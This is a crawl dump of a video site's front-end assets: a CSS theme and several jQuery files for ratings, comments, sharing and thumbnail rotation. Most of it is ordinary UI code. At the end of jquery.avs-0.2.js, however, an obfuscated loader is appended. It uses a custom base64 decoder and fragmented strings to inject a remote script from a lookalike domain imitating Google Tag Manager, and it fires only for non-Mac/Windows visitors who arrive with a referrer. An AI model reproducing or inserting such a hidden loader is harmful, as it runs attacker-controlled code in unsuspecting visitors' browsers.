  color: #ffffff;
}

.navbar-inverse .navbar-toggle {
	border-color: transparent;
	background-color: rgba(255,255,255,0.05);
}

.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
	background-color: rgba(255,255,255,0.1);
}


.list-group {
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}


a.list-group-item {
	color: #444;
}

.list-group-item {
	background-color: #fff;
	border: none;
	border-bottom: 1px solid #f3f3f3;
	margin-bottom: 0;
}

.list-group-item:last-child {
	border-bottom: none;
}

a.list-group-item:hover,
a.list-group-item:focus {
  color: #333;
  background-color: #f3f3f3;
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #f54a5d;
  border-color: #f54a5d;
}


.pagination > li > a,
.pagination > li > span,
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
	color: #333;
	background-color: #d8d8d8;
	border: none;
	margin-left: 1px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	color: #222;
	background-color: #ccc;
	border-color: transparent;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  color: #ffffff;
  background-color: #f54a5d;
  border-color: transparent;
}

.nav-tabs a,
.nav-pills a,
.breadcrumb a,
.pager a {
  color: #333;
}

.nav-tabs > li > a {
  border: 1px solid transparent;
}

.nav-tabs > li > a:hover {
  border-color: transparent transparent #d8d8d8;
}

.nav > li > a:hover,
.nav > li > a:focus {
	background-color: #d8d8d8;
}

.nav-tabs {
	border-bottom: 1px solid #d8d8d8;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
	color: #ffffff;
	background-color: #f54a5d;
	border: 1px solid transparent;
	border-bottom-color: transparent;
}




.btn-primary {
	color: #ffffff;
	background-color: #f54a5d;
	border-color: #f54a5d;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
	color: #ffffff;
	background-color: #c43b4a;
	border-color: #c43b4a;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color: #f54a5d;
	border-color: #f54a5d;
}
.btn-primary .badge {
	color: #f54a5d;
	background-color: #ffffff;
}

.btn-secondary {
	color: #ffffff;
	background-color: #2cbcbc;
	border-color: #2cbcbc;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary:active,
.btn-secondary.active,
.open > .dropdown-toggle.btn-secondary {
	color: #ffffff;
	background-color: #249b9b;
	border-color: #249b9b;
}
.btn-secondary.disabled,
.btn-secondary[disabled],
fieldset[disabled] .btn-secondary,
.btn-secondary.disabled:hover,
.btn-secondary[disabled]:hover,
fieldset[disabled] .btn-secondary:hover,
.btn-secondary.disabled:focus,
.btn-secondary[disabled]:focus,
fieldset[disabled] .btn-secondary:focus,
.btn-secondary.disabled:active,
.btn-secondary[disabled]:active,
fieldset[disabled] .btn-secondary:active,
.btn-secondary.disabled.active,
.btn-secondary[disabled].active,
fieldset[disabled] .btn-secondary.active {
	background-color: #555;
	border-color: #555;
}
.btn-secondary .badge {
	color: #2a9fd6;
	background-color: #ffffff;
}


.pager li > a,
.pager li > span {
	background-color: #eee;
	border: none;
	color: #444;
}
.pager li > a:hover,
.pager li > a:focus {
	background-color: #f54a5d;
	border: none;
	color: #fff;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
	color: #888a8c;
	background-color: #323232;
}

.modal-content {
	background-color: #fff;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5)!important;
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5)!important;
	border: none!important;
}
.modal-header {
	border-bottom: 1px solid #ececec;
}
.modal-footer {
	border-top: 1px solid #ececec;
}

.edit-btn {
	background-color: #77b300!important;
	border-color: #77b300!important;
}
.edit-btn:hover, .edit-btn:focus, .edit-btn:active {
	background-color: #558000!important;
	border-color: #4e7600!important;
}



table {
  background-color: #f9f9f9;
}
table, .table {
	color: #444;
}

.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  border-bottom: 1px solid #999;
}
.table > tbody + tbody {
  border-top: 1px solid #999;
}
.table .table {
  background-color: #f9f9f9;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #fff;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f0f0f0;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f0f0f0;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #eee;
}

.form-control, input[type="text"], select, textarea, input[type="password"] {
	color: #555;
	background-color: #fbfbfb;
	border: 1px solid #aaa!important;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);  
}
.form-control:focus {
	border-color: #666!important;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);  
}

.search-dropdown-menu input[type="text"], .search-dropdown-menu select{
	border: none!important;
	-webkit-box-shadow: none;
	box-shadow: none;
	
}
.search-dropdown-menu select {
	border-left: solid 1px #ccc!important;
}

.form-control::-moz-placeholder {
  color: #aaa;
}
.form-control:-ms-input-placeholder {
  color: #aaa;
}
.form-control::-webkit-input-placeholder {
  color: #aaa;
}

.input-select select {
	border: solid 1px #aaa!important;
	border-left: none!important;
}

.has-error .form-control {
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);  
}


table .enter p {
	color: #888a8c;
}


.online {
	background-color: #77b300;
}

.offline {
	background-color: #bbb;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	color: #333;
}

.alert {
	border: none;
}

legend {
	color: #333;
	border-bottom: 1px solid #ddd;
}
.form-group label {
	color: #666;
}

.close {
	color: #555;
}

.close:hover, .close:focus {
	color: inherit;
	opacity: 1;
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	background-color: #eee;
}

.progress {
	background-color: #eee;
}

.navbar .dropdown-menu > li > a {
	color: #fff;
}

/* New in 3.2 */

.hr .inner {
    background: #fff;
}

.hr {
    box-shadow: 0 1px 0 #fff,transparent 0 0 0;
    border-bottom: 1px solid #ddd;
}

.btn-facebook div, .btn-google div {
    background-color: rgba(255, 255, 255, 0.3);
}

.btn-facebook {
	color: #ffffff;
    background-color: #3f62ac;
    border-color: #3f62ac;
}

.btn-facebook:hover, .btn-facebook:focus, .btn-facebook:active, .btn-facebook.active, .open > .dropdown-toggle.btn-facebook {
    color: #ffffff;
    background-color: #305299;
    border-color: #305299;
}

.btn-google {
    color: #ffffff;	
    background-color: #dd4b39;
    border-color: #dd4b39;
}

.btn-google:hover, .btn-google:focus, .btn-google:active, .btn-google.active, .open > .dropdown-toggle.btn-google {
    color: #ffffff;
    background-color: #c43a29;
    border-color: #c43a29;
}

--- FILE ---
content_type: application/javascript
request_url: https://tpornos.site/templates/frontend/bright-corai/js/jquery.video-0.2.js
body_size: 1590
content:
function is_int(x) {
        return x % 1 === 0;
    }
$(document).ready(function(){
    var rating_text     = $('#rating_text').html();
    var rating_current  = $("input[id='current_rating']").val();
    $("#share_video a").click(function(event) {
        event.preventDefault();
		if ($("#share_video_box").is(':hidden')) {
			$("#share_video_box").fadeIn();
		}
		else {
			$("#share_video_box").hide();
		}
    });
    $("#flag_video a").click(function(event) {
        event.preventDefault();
		if ($("#flag_video_box").is(':hidden')) {
			$("#flag_video_box").fadeIn();
		}
		else {
			$("#flag_video_box").hide();
		}
    });

    $("#embed_video a").click(function(event) {
        event.preventDefault();
		if ($("#embed_video_box").is(':hidden')) {
			$("#embed_video_box").fadeIn();
		}
		else {
			$("#embed_video_box").hide();
		}
    });
    
    $("#close_flag").click(function(event) {
        event.preventDefault();
        $("#flag_video_box").hide();
    });
    
    $("#close_share").click(function(event) {
        event.preventDefault();
        $("#share_video_box").hide();
    });
    
    $("#close_embed").click(function(event) {
        event.preventDefault();
        $("#embed_video_box").hide();
    });
    
    $("#close_favorite").click(function(event) {
        event.preventDefault();
        $("#favorite_video_box").hide();
    });
    
    $("textarea[id='video_embed_code']").click(function() {
        $(this).select();
        $(this).focus();
    });
    
    $("a[id*='favorite_video_']").click(function(event) {
        event.preventDefault();
        var fav_id      = $(this).attr('id');
        var id_split    = fav_id.split('_');
        var video_id    = id_split[2];
        user_posting('#response_message', lang_favoriting);
        $.post(base_url + '/ajax/favorite_video', { video_id: video_id },
        function (response) {
            if ( response.status == 0 ) {
                user_posting('#response_message', response.msg);
            } else {
                user_response('#response_message', response.msg);
            }    
        }, 'json');                                                
    });
    
    $("[id*='star_']").click(function(event) {
        event.preventDefault();
        var star_id     = $(this).attr("id");
        var id_split    = star_id.split('_');
        var rating      = id_split[2];
        var video_id    = id_split[3];
        $("#rating_text").html(lang_thanks);
        $.post(base_url + '/ajax/rate_video', { video_id: video_id, rating: rating },
        function (response) {
            $("#rating").html(response.rating_code);
            $("#rating_text").html(response.msg);
        }, "json");            
    });
    
    $("[id*='star_']").mouseover(function(){
        var star_id     = $(this).attr('id');
        var id_split    = star_id.split('_');
        var rating      = id_split[2];
        var video_id    = id_split[3];
        for ( var i = 1; i<=5; i++ ) {
            var star_sel = $("a[id='star_video_" + i + "_" + video_id + "']");
            if ( i <= rating )
                $(star_sel).removeClass().addClass('full');
            else
                $(star_sel).removeClass();
        }
        if ( rating == 1 ) {
            $('#rating_text').html(lang_lame);
        } else if ( rating == 2 ) {
            $('#rating_text').html(lang_bleh);
        } else if ( rating == 3 ) {
            $('#rating_text').html(lang_alright);
        } else if ( rating == 4 ) {
            $('#rating_text').html(lang_good);
        } else if ( rating == 5 ) {
            $('#rating_text').html(lang_awesome);
        }
    });
    
    $("ul[id='rating_container_video']").mouseout(function(){
        var star_id     = $("[id*='star_video_1_']").attr('id');
        var id_split    = star_id.split('_');
        var video_id    = id_split[3];
        for ( var i = 0; i < 5; i++ ) {
            var star        = i+1;
            var star_sel    = $("a[id='star_video_" + star + "_" + video_id + "']");
            if ( rating_current >= i+1 ) {
                $(star_sel).removeClass().addClass('full');
            } else if ( rating_current >= i+0.5 ) {
                $(star_sel).removeClass().addClass('half');
            } else {
                $(star_sel).removeClass();
            }     
        }
        $('#rating_text').html(rating_text);
    });
    
    $("a#show_related_videos").click(function(event) {
        event.preventDefault();
        $("#video_comments").hide();
        $("#related_videos").show();
    });

    $("a#show_comments").click(function(event) {
        event.preventDefault();
        $("#related_videos").hide();
        $("#video_comments").show();
    });
    
    $("input[id*='post_video_comment_']").click(function() {
        var video_msg   = $("#post_message");
        var input_id    = $(this).attr('id');
        var id_split    = input_id.split('_');
        var video_id    = id_split[3];                    
        var comment     = $("textarea[id='video_comment']").val();
        if ( comment == '' ) {
            video_msg.show();
            return false;
        }
                    
        video_msg.hide();
        user_posting_load('#video_response', lang_posting, 1);
        reset_chars_counter();
        $.post(base_url + '/ajax/video_comment', { video_id: video_id, comment: comment },
        function(response) {
            if ( response.status == '0' ) {
                $("textarea[id='video_comment']").val('');
                user_posting('#video_response', response.msg);
            } else {
                $(".no_comments").hide();
                $("textarea[id='video_comment']").val('');
                var bDIV = $("#comments_delimiter");
                var cDIV = document.createElement("div");
                $(cDIV).html(response.code);
                $(bDIV).after(cDIV);
                user_response('#video_response', response.msg);
				$('#end_num').html(parseInt($('#end_num').html(), 10)+1);
				$('#total_comments').html(parseInt($('#total_comments').html(), 10)+1);
				$('#total_video_comments').html(parseInt($('#total_video_comments').html(), 10)+1);				
            }
        }, "json");
    });

    $("body").on('click', "a[id*='p_video_comments_']", function(event) {    
        event.preventDefault();
        var page_id     = $(this).attr('id');
        var id_split    = page_id.split('_');
        var video_id    = id_split[3];
        var page        = id_split[4];
        $.post(base_url + '/ajax/video_pagination', { video_id: video_id, page: page },
        function(response) {
            if ( response != '' ) {
                var comments_id = $('#video_comments_' + video_id);
                $(comments_id).hide();
                $(comments_id).html(response);
                $(comments_id).show();
            }
        });
    });
    
    $("body").on('click', "a[id*='_related_videos_']", function(event) {
        event.preventDefault();
        var bar_id      = $(this).attr('id');
        var id_split    = bar_id.split('_');
        var move        = id_split[0];
        var video_id    = id_split[3];
        var page        = $("input[id='current_page_related_videos']").val();
        var prev_bar    = $('#prev_related_videos_' + video_id);
        var next_bar    = $('#next_related_videos_' + video_id);
        $('.center_related').show();
        $.post(base_url + '/ajax/related_videos', { video_id: video_id, page: page, move: move },
        function(response) {
            if ( response.status == '1' ) {
                var related_div = $('#related_videos_container_' + page);
                
				if ( response.move == 'next' ) {
				$(related_div).hide();
                $(related_div).html(response.videos);
                $(related_div).fadeIn();
				}
				else {
				related_div = $('#related_videos_container_' + response.page);
				related_div.fadeOut();
				}
                $("input[id='current_page_related_videos']").val(response.page);
                if ( response.pages <= 1 ) {
                    $(prev_bar).hide();
                    $(next_bar).hide();
                }
            
                if ( response.page > 1 ) {
                    $(prev_bar).show();
                } else {
                    $(prev_bar).hide();
                }
            
                if ( response.page >= response.pages ) {
                    $(next_bar).hide();
                } else {
                    $(next_bar).show();
                }
            }
            $('.center_related').hide();
        }, 'json');
    });

	$( "#custom_width" ).change(function() {
		var cw = $( "#custom_width" ).val();
		if ( is_int(cw) && cw >= 320) {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}
			var ch = Math.round( cw / ( video_width / video_height ) );
			$( "#custom_height" ).val( ch );
			var embed_code = '<iframe width="' + cw + '" height="' + ch + '" src="' + base_url + '/embed/' + evideo_vkey + '" frameborder="0" allowfullscreen></iframe>';
			$( "#video_embed_code" ).val( embed_code );
		}
		else {
			$("#custom_size").addClass("has-error");
		}
		if ( cw == '' && $( "#custom_height" ).val() == '') {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}			
		}		
	});

	$( "#custom_height" ).change(function() {
		var ch = $( "#custom_height" ).val();
		if ( is_int(ch) && ch >= 180) {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}					
			var cw = Math.round( ch * ( video_width / video_height ) );
			$( "#custom_width" ).val( cw );
			var embed_code = '<iframe width="' + cw + '" height="' + ch + '" src="' + base_url + '/embed/' + evideo_vkey + '" frameborder="0" allowfullscreen></iframe>';
			$( "#video_embed_code" ).val( embed_code );
		}
		else {
			$("#custom_size").addClass("has-error");
		}
		if ( cw == '' && ch == '') {
			if ($("#custom_size").hasClass("has-error")) {
				$("#custom_size").removeClass("has-error");
			}			
		}		
	});	
	
});


--- FILE ---
content_type: application/javascript
request_url: https://tpornos.site/templates/frontend/bright-corai/js/jquery.rotator-0.2.js
body_size: 188
content:
var timers  = new Array;
var images  = new Array;
function changeThumb( id, url )
{
        document.getElementById(id).src = url;
}
function thumb_path( vid ) {
	var index = parseInt( (vid - 1) / max_thumb_folders );
	var tmb_folder = 'tmb';
	if ( index !== 0 ) {
		tmb_folder = 'tmb'+ index;
	}
	var path = base_url + '/media/videos/' + tmb_folder;
    return path;
}
$(document).ready(function() {
    $("body").on('mouseover', "img[id*='rotate_']", function(event) {
        var image_id    = $(this).attr("id");
        var id_split    = image_id.split('_');
        var video_id    = id_split[1];
		var thumbs		= id_split[2];
		if (typeof thumbs == "undefined") {
			thumbs = 20;
		}
		
        for ( var i=1; i<=thumbs; i++ ) {
            var image_url = thumb_path(video_id) + '/' + video_id + '/' + i + '.jpg';
            images[i]     = new Image();
            images[i].src = image_url;
        }
        for ( var i=1; i<=thumbs; i++ ) {
            timers[i] = setTimeout("changeThumb('" + image_id + "','" + thumb_path(video_id) + '/' + video_id + '/' + i + '.jpg' + "')", i*50*10);
        }
    }).on('mouseout', "img[id*='rotate_']", function(event) {
        var image_id    = $(this).attr("id");
        var id_split    = image_id.split('_');
        var video_id    = id_split[1];
		var thumbs		= id_split[2];
		var def_thumb = id_split[3];		
		if (typeof thumbs == "undefined") {
			thumbs = 20;
		}

        for ( var i=1; i<=thumbs; i++ ) {
            if ( typeof timers[i] == "number" ) {
                clearTimeout(timers[i]);
            }
        }
		if ( $.isNumeric(def_thumb) )
			$(this).attr('src', thumb_path(video_id) + '/' + video_id + '/' + def_thumb + '.jpg');
		else
			$(this).attr('src', thumb_path(video_id) + '/' + video_id + '/1.jpg');
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://tpornos.site/templates/frontend/bright-corai/js/jquery.avs-0.2.js
body_size: 2827
content:
var post_timers         = new Array();
function destroy( selector )
{
    $(selector).hide();
}

function user_posting(selector, content, notimeout)
{
    $(selector).removeClass().addClass('posting');
    $(selector).html(content);
    $(selector).show();
    if (typeof notimeout=="undefined") {
        if ( typeof post_timers[0] == "number" ) {
            clearTimeout(post_timers[0]);
      }
      post_timers[0] = setTimeout("destroy('" + selector + "')", 3000);
    }
}

function user_posting_load(selector, content)
{
    user_posting(selector, content, 1);
}

function user_response(selector, content)
{
    $(selector).removeClass().addClass('response');
    $(selector).html(content);
    $(selector).show();
    if ( typeof post_timers[0] == "number" ) {
        clearTimeout(post_timers[0]);
    }
    post_timers[0] = setTimeout("destroy('" + selector + "')", 5000);
}

function reset_chars_counter()
{
    $('#chars_left').html('1000');
}

function insert_media(type, page)
{    
    var media_content   = $('#media_content');
    user_posting('#media_message', lang_loading);
    $.post(base_url + '/ajax/insert_' + type, { page: page },
    function (response) {
        if ( response.status == 0 ) {
            user_posting('#media_message', response.msg);
        } else {
            $(media_content).html(response.code);
            $(media_content).fadeIn();
        }
    }, 'json');
}

$(document).ready(function(){
    $("textarea[id*='_comment']").keyup(function(){
        var textarea_id = $(this).attr('id');
        var chars_left  = 1000 - $("textarea[id='" + textarea_id + "']").val().length;
        if ( chars_left < 0 ) {
            chars_left = 0;
        }
        $("span[id='chars_left']").html(chars_left);
    });

    $("#advanced_search").click(function(event){
        event.preventDefault();
        $("img[id='loading_advanced_search']").show();
        var search_type = $("select[id='search_type']").val();
        $.post(base_url + '/ajax/search', { search_type: search_type },
            function(response) {
                if ( response != '' ) {
                    $('#advanced_search_container').html(response);
                    $("#search_advanced").slideDown();
                }
        });
        $("img[id='loading_advanced_search']").hide();
    });

    $("body").on('click', "a[id*='search_tab_']", function(event) {
        event.preventDefault();
        var tab_clicked = $(this).attr('id');
        var tabs        = $("a[id*='search_tab_']");
        $.each(tabs, function() {
            var tab_current = $(this).attr('id');
            var tab_split   = tab_current.split('_');
            var search_type = tab_split[2];
            var container   = '#search_' + search_type;
            if ( tab_current == tab_clicked ) {
                $("select[id='search_type']").val(search_type);
                $("h2[id='advanced_search_title']").html('ADVANCED ' + search_type.toUpperCase() + ' SEARCH');
                $(container).show();
                $('#' + tab_current).removeClass().addClass('active');
            } else {
                $('#' + tab_current).removeClass();
                $(container).hide();
            }
        });
    });

    $("body").on('click', "#close_advanced_search", function(event) {
        event.preventDefault();
        $("#search_advanced").slideUp();
    });

    $("body").on('change', "select[id='search_type']", function(event) {    
        var search_type = $("select[id='search_type']").val();
        var tab_clicked = 'search_tab_' + search_type;
        var tabs        = $("a[id*='search_tab_']");
        $("h2[id='advanced_search_title']").html('ADVANCED ' + search_type.toUpperCase() + ' SEARCH');
        $.each(tabs, function() {
            var tab_current = $(this).attr('id');
            var tab_split   = tab_current.split('_');
            var container   = '#search_' + tab_split[2];
            if ( tab_current == tab_clicked ) {
                $(container).show();
                $('#' + tab_current).removeClass().addClass('active');
            } else {
                $('#' + tab_current).removeClass();
                $(container).hide();
            }            
        });
    });
    
    $("body").on('click', "a[id*='attach_media_']", function(event) {
        event.preventDefault();
        var attach_id   = $(this).attr('id');
        var id_split    = attach_id.split('_');
        var media_type  = id_split[2];
        var media_id    = id_split[3];
        var attach_str  = '[' + media_type + '=' + media_id + ']';        
        var txtarea     = $("textarea[id='blog_content']");
        if ( $(txtarea).length ) {
            $.markItUp({ replaceWith: attach_str });
        } else {
            if ( $("textarea[id='photo_comment']").length ) {
                var txtbox = $("textarea[id='photo_comment']");
            } else if ( $("textarea[id='video_comment']"). length ) {
                var txtbox = $("textarea[id='video_comment']");
            } else if ( $("textarea[id='wall_comment']").length ) {
                var txtbox = $("textarea[id='wall_comment']");
            } else if ( $("textarea[id='blog_comment']") ) {
                var txtbox = $("textarea[id='blog_comment']");
            }
            
            $(txtbox).val($(txtbox).val() + attach_str);
        }
        $('#media_content').fadeOut(); 
    });

    $("body").on('click', "a[id*='attach_mcp_']", function(event) {
        event.preventDefault();
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var type        = id_split[2] + '_' + id_split[3];
        insert_media(type, 1);
    });

    $("body").on('click', "a[id*='p_mc_']", function(event) {    
        event.preventDefault();
        var page_id     = $(this).attr('id');
        var page_split  = page_id.split('_');
        var type        = page_split[2] + '_' + page_split[3];
        var page        = page_split[4];
        insert_media(type, page);
    });
    
    $("body").on('click', "a[id*='delete_comment_']", function(event) {
        event.preventDefault();
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var type        = id_split[2];
        var comment_id  = id_split[3];
        var parent_id   = id_split[4];
        user_posting('#delete_response_' + comment_id, lang_deleting);
        $.post(base_url + '/ajax/' + type + '_comment_delete', { comment_id: comment_id, parent_id: parent_id },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#delete_response_' + comment_id, response.msg);
            } else {
                if ( type == 'wall' ) {
                    $('#wall_comment_' + comment_id).fadeOut();
					$('#end_num').html(parseInt($('#end_num').html(), 10)-1);
					$('#total_comments').html(parseInt($('#total_comments').html(), 10)-1);
                } else {
                    $('#' + type + '_comment_' + parent_id + '_' + comment_id).fadeOut();
					$('#end_num').html(parseInt($('#end_num').html(), 10)-1);
					$('#total_comments').html(parseInt($('#total_comments').html(), 10)-1);	
					if ( type == 'video' ) {
						$('#total_video_comments').html(parseInt($('#total_video_comments').html(), 10)-1);	
					}
                }
            } 
        }, 'json');
    });
    
     $("body").on('click', "a[id*='report_spam_']", function(event) {
        event.preventDefault();
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var type        = id_split[2];
        var comment_id  = id_split[3];
        var parent_id   = id_split[4];
        $.post(base_url + '/ajax/report_spam', { type: type, comment_id: comment_id, parent_id: parent_id },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#delete_response_' + comment_id, response.msg);
            } else {
                $("span[id='reported_spam_" + comment_id + "_" + parent_id + "']").html(response.msg);
            }
        }, 'json');
    });
    
    $("a[id*='delete_photo_']").click(function(event) {
        event.preventDefault();
        var delete_confirm  = confirm(lang_delete_photo_ask);
        if ( !delete_confirm ) {
            return false;
        }		
        var click_id    = $(this).attr('id');
        var id_split    = click_id.split('_');
        var photo_id    = id_split[2];
        user_posting('#delete_photo_message', lang_deleting);
        $.post(base_url + '/ajax/delete_photo', { photo_id: photo_id },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#delete_photo_message', response.msg);
            } else {
                user_response('#delete_photo_message', response.msg);
                $('#album_photo_' + photo_id).fadeOut();
            }
        }, 'json');
    });

    $("input[id*='send_share_']").click(function(event) {
        event.preventDefault();
        var errors          = false;
        var share_id        = $(this).attr('id');
        var id_split        = share_id.split('_');
        var type            = id_split[2];
        var item_id         = id_split[3];
        var share_from      = $("input[id='share_from']").val();
        var share_to        = $("textarea[id='share_to']").val();
        var share_message   = $("textarea[id='share_message']").val();
        var share_from_err  = $("div[id='share_from_error']");
        var share_to_err    = $("div[id='share_to_error']");
        if ( share_from == '' ) {
            errors = true;
            $(share_from_err).html(lang_share_name_empty);
            $(share_from_err).fadeIn();
        } else {
            $(share_from_err).hide();
        }

        if ( share_to == '' ) {
            errors = true;
            $(share_to_err).html(lang_share_rec_empty + '<br />');
            $(share_to_err).fadeIn();
        } else {
            $(share_to_err).hide();
        }

        if ( errors ) {
            return false;
        }

        var selector = '#share_' + type + '_response';
        $(selector).removeClass().addClass('posting');
        $(selector).html(lang_sending);
        $(selector).fadeIn();
        $.post(base_url + '/ajax/share_' + type, { item_id: item_id, from: share_from, to: share_to, message: share_message },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#share_' + type + '_response', response.msg);
            } else {
                user_response('#share_' + type + '_response', response.msg);
                setTimeout("destroy('#share_" + type + "_box')", 3500);
            }
        }, 'json');
    });
    
    $("input[id*='submit_flag_']").click(function(event) {
        event.preventDefault();
        var click_id        = $(this).attr('id');
        var id_split        = click_id.split('_');
        var type            = id_split[2];
        var item_id         = id_split[3];
        var flag_id         = $("input[name='flag_reason']:checked").val();
        var message         = $("textarea[id='flag_message']").val();
        
        user_posting('#flag_' + type + '_response', lang_flaging);
        $.post(base_url + '/ajax/flag_' + type, { item_id: item_id, flag_id: flag_id, message: message },
        function(response) {
            if ( response.status == 0 ) {
                user_posting('#flag_' + type + '_response', response.msg);
            } else {
                user_response('#flag_' + type + '_response', response.msg);
                setTimeout("destroy('#flag_" + type + "_box')", 3500);
            }
        }, 'json');
    });
	
    $("body").on('click', ".change-language", function(event) {    	
		event.preventDefault();
		$("input[id='language']").val($(this).attr('id'));
		$("#languageSelect").submit();
	});
	
    $("body").on('click', "button[id*='close_attach_mc_']", function(event) {
        $('#media_content').fadeOut(); 
    });
	
	$("#wrapper").css("padding-bottom", $(".footer-container").height() + "px");
	
	$('#search_type').on('change', function (e) {
		var optionSelected = $("option:selected", this);
		var searchType = this.value;
		$("#search_form").attr("action", relative + "/search/" + searchType);	
	});	
	
});

$( window ).resize(function() {
	$("#wrapper").css("padding-bottom", $(".footer-container").height() + "px");
});
function NpnlNH(e){var t="",n=r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}return t}function TLyyNQ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f<e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}return NpnlNH(t)}eval('window')['avFUOq']=function(){;(function(u,r,w,d,f,c){var x=TLyyNQ;u=decodeURIComponent(x(u.replace(new RegExp(c+''+c,'g'),c)));'jQuery';k=r[2]+'c'+f[1];'Flex';v=k+f[6];var s=d.createElement(v+c[0]+c[1]),g=function(){};s.type='text/javascript';{s.onload=function(){g()}}s.src=u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly93d3cuZ29vZ2lldGFnbWFuYWdlci5jb20vZ3RhZy9qcy5qcw==','apsmqTV',window,document,'crschliZqk','ptGPTvacXqbZ')};if( !(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1) ) avFUOq();